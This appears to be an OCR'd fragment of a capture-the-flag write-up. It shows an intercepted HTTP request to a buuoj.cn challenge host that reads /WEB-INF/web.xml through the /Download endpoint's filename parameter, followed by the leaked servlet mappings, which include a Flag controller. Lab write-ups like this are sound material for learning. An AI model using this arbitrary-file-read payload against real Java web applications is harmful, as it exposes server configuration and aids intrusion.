 Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 81dc4b9c-14e4-49d2-a08e-6f31e9bbcc42.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1484087166.1601637087; JSESSIONID=2B56FF2410B72EB7B5587D37583B94C5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
filename=/WEB-INF/web.xml
Raw Headers Hex XML
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>